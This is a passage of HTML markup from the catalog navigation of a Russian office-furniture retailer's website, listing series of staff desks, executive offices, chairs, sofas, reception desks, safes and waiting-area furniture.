																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m15/"><span>Мебель для лаунж зон M15</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m23/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b22/50_50_1/b22241760ed9fc7f5908228d1e225f9f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M23" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m23/"><span>Мебель для лаунж зон M23</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m33/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b65/50_50_1/b6588c33d4bdad49fc5f1a4e674a4e56.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M33" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m33/"><span>Мебель для лаунж зон M33</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4eece37bc3dd53b27f5991b3efce51e9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон М1" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m1/"><span>Мебель для лаунж зон М1</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6e0/50_50_1/6e00ab8decd825a90e286626ae2e588c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон М2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m2/"><span>Мебель для лаунж зон М2</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/personal/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2be/60_60_0/2be197ee1f0cbfe46a4239c9acf5afaf.jpg" alt="Мебель для персонала" title="Мебель для персонала" />
													</a>
					</div>
														<a href="/catalog/personal/" title="Мебель для персонала">
						<span class="name option-font-bold">Мебель для персонала</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO"><span class="name">Серия PROFIQUADRO</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/matritsa/" title="Серия Матрица"><span class="name">Серия Матрица</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/din_r/" title="Серия Дин-Р"><span class="name">Серия Дин-Р</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/formula/" title="Серия Формула"><span class="name">Серия Формула</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/x4/" title="Серия X4"><span class="name">Серия X4</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/baltika/" title="Серия Балтика"><span class="name">Серия Балтика</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/ogi/" title="Серия Ogi"><span class="name">Серия Ogi</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/solo/" title="Серия Соло"><span class="name">Серия Соло</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/next/" title="Серия Next"><span class="name">Серия Next</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light"><span class="name"> Серия PROFIQUADRO light</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/a4/" title="Серия А4"><span class="name">Серия А4</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/formula_mp/" title="Серия Формула МП"><span class="name">Серия Формула МП</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ"><span class="name">Серия Формула МХ</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/albero/" title="Серия Albero"><span class="name">Серия Albero</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort/" title="Серия Комфорт"><span class="name">Серия Комфорт</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2"><span class="name">Серия Комфорт МП2</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta/" title="Серия Alta"><span class="name">Серия Alta</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta_ml/" title="Серия Alta ML"><span class="name">Серия Alta ML</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta_lt/" title="Серия Alta MT"><span class="name">Серия Alta MT</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ"><span class="name">Комфорт КФ</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные"><span class="name">Столы подъёмные</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/a4_pro/" title="А4 PRO"><span class="name">А4 PRO</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 12</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/kabinety/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4fa/60_60_0/4fabf467e203925c102e9b2c8f01c68b.jpg" alt="Кабинеты руководителя" title="Кабинеты руководителя" />
													</a>
					</div>
														<a href="/catalog/kabinety/" title="Кабинеты руководителя">
						<span class="name option-font-bold">Кабинеты руководителя</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/reventon/" title="Серия Reventon"><span class="name">Серия Reventon</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/premer/" title="Серия Премьер"><span class="name">Серия Премьер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/prestizh/" title="Серия Престиж"><span class="name">Серия Престиж</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/master/" title="Серия Мастер"><span class="name">Серия Мастер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo"><span class="name">Серия Cosmo</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/duglas/" title="Серия Дуглас"><span class="name">Серия Дуглас</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/patriot/" title="Серия Патриот"><span class="name">Серия Патриот</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/mister/" title="Серия Мистер"><span class="name">Серия Мистер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/isixty/" title="Серия ISixty"><span class="name">Серия ISixty</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/t_45/" title="Серия T 45"><span class="name">Серия T 45</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/x7/" title="Серия X7"><span class="name">Серия X7</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/x8/" title="Серия X8"><span class="name">Серия X8</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/brix/" title="Серия Brix"><span class="name">Серия Brix</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU"><span class="name">Серия AR.TU</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/darch/" title="Серия Darch"><span class="name">Серия Darch</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/element/" title="Серия Element"><span class="name">Серия Element</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/talant/" title="Серия Талант"><span class="name">Серия Талант</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/esperto/" title="Серия Esperto"><span class="name">Серия Esperto</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/flash/" title="Серия Flash"><span class="name">Серия Flash</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/porto/" title="Серия Porto"><span class="name">Серия Porto</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/bravo/" title="Серия Bravo"><span class="name">Серия Bravo</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/city/" title="Серия City"><span class="name">Серия City</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/orion/" title="Серия Orion"><span class="name">Серия Orion</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/velar/" title="Серия Velar"><span class="name">Серия Velar</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/mark/" title="Серия Mark"><span class="name">Серия Mark</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/born/" title="Серия Борн"><span class="name">Серия Борн</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/speech/" title="Серия Speech"><span class="name">Серия Speech</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/monarkh/" title="Серия Монарх"><span class="name">Серия Монарх</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 18</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/kresla_i_stulya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/282/60_60_0/282713da60bb8a75dc3a5f1dd6f6a1f4.jpg" alt="Кресла и стулья" title="Кресла и стулья" />
													</a>
					</div>
														<a href="/catalog/kresla_i_stulya/" title="Кресла и стулья">
						<span class="name option-font-bold">Кресла и стулья</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала"><span class="name">Кресла персонала</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя"><span class="name">Кресла для руководителя</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья"><span class="name">Офисные стулья</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям"><span class="name">Кресла посетителям</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/divany_i_kresla/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e06/60_60_0/e06ff68775527a6bae64862c91aa57a2.jpg" alt="Диваны и кресла" title="Диваны и кресла" />
													</a>
					</div>
														<a href="/catalog/divany_i_kresla/" title="Диваны и кресла">
						<span class="name option-font-bold">Диваны и кресла</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин"><span class="name">Cерия Берлин</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta"><span class="name">Серия Malta</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго"><span class="name">Серия Миларго</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста"><span class="name">Серия Сиеста</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама"><span class="name">Серия Панорама</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс"><span class="name">Серия Эдельвейс</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент"><span class="name">Серия Парламент</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин"><span class="name">Серия Робин</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси"><span class="name">Серия Джерси</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона"><span class="name">Серия Юнона</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава"><span class="name">Серия Октава</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия"><span class="name">Серия Александрия</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso"><span class="name">Серия Bosso</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс"><span class="name">Серия Матрикс</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W"><span class="name">Серия Берлин W</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso"><span class="name">Серия Asso</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли"><span class="name">Серия Боттичелли</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж"><span class="name">Серия Бридж</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики"><span class="name">Серия Вики</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд"><span class="name">Серия Клифорд</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд"><span class="name">Серия Крофорд</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana"><span class="name">Серия Avana</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс"><span class="name">Серия Бокс</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк"><span class="name">Серия Ва-Банк</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3"><span class="name">Серия Клерк 3</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella"><span class="name">Серия Lamella</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/liro/" title="Серия Liro"><span class="name">Серия Liro</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/volta/" title="Серия Volta"><span class="name">Серия Volta</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/astro/" title="Серия Астро"><span class="name">Серия Астро</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис"><span class="name">Серия Орбис</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/status/" title="Серия Статус"><span class="name">Серия Статус</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон"><span class="name">Серия Темплтон</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/norman/" title="Серия Норман"><span class="name">Серия Норман</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orla/" title="Серия Орла"><span class="name">Серия Орла</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо"><span class="name">Серия Орландо</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/otto/" title="Серия Отто"><span class="name">Серия Отто</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго"><span class="name">Серия Твинго</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 27</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/resepshn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8ba/60_60_0/8ba7424c91a9e372563bcf2b376033c2.jpg" alt="Мебель для ресепшн" title="Мебель для ресепшн" />
													</a>
					</div>
														<a href="/catalog/resepshn/" title="Мебель для ресепшн">
						<span class="name option-font-bold">Мебель для ресепшн</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO"><span class="name">Ресепшн PROFIQUADRO</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица"><span class="name">Ресепшн Матрица</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р"><span class="name">Ресепшн Дин-Р</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула"><span class="name">Ресепшн Формула</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/z2/" title="Серия Z2"><span class="name">Серия Z2</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/valde/" title="Серия Valde"><span class="name">Серия Valde</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace"><span class="name">Ресепшн Orgspace</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/_a4/" title="Серия А4"><span class="name">Серия А4</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/seyfy_i_shkafy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2b1/60_60_0/2b171ad259f8c99852bc039f18f7b093.jpg" alt="Сейфы и металлическая мебель" title="Сейфы и металлическая мебель" />
													</a>
					</div>
														<a href="/catalog/seyfy_i_shkafy/" title="Сейфы и металлическая мебель">
						<span class="name option-font-bold">Сейфы и металлическая мебель</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы"><span class="name">Архивные шкафы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы"><span class="name">Бухгалтерские шкафы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные"><span class="name">Шкафы картотечные</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция"><span class="name">Кэшбоксы и другая продукция</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы"><span class="name">Сейфы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды"><span class="name">Шкафы для одежды</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель"><span class="name">Производственная мебель</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия"><span class="name">Медицинская мебель и изделия</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи"><span class="name">Металлические стеллажи</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель"><span class="name">Другая металлическая мебель</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки"><span class="name">Картотеки</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса"><span class="name">Шкафы для офиса</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)"><span class="name">Шкафы для раздевалок (локеры)</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции"><span class="name">Скамейки, подставки, аксессуары и опции</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/zhurnalnye_stoly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ce2/60_60_0/ce283c58a636ac28844d2738ee4abb00.jpg" alt="Журнальные столы" title="Журнальные столы" />
													</a>
					</div>
														<a href="/catalog/zhurnalnye_stoly/" title="Журнальные столы">
						<span class="name option-font-bold">Журнальные столы</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/zaly_ozhidaniya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/11d/60_60_0/11ded800459778010abf293dc56ce5af.jpg" alt="Мебель для залов ожидания" title="Мебель для залов ожидания" />
													</a>
					</div>
														<a href="/catalog/zaly_ozhidaniya/" title="Мебель для залов ожидания">
						<span class="name option-font-bold">Мебель для залов ожидания</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио"><span class="name">Серия Трио</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж"><span class="name">Серия Вояж</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП"><span class="name">Серия Вояж БП</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт"><span class="name">Серия Стандарт</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл"><span class="name">Серия Стилл</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан"><span class="name">Серия Тамерлан</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П"><span class="name">Серия Троя 4П</span>
							</a>
													</li>
																	<li class="menu-item   ">
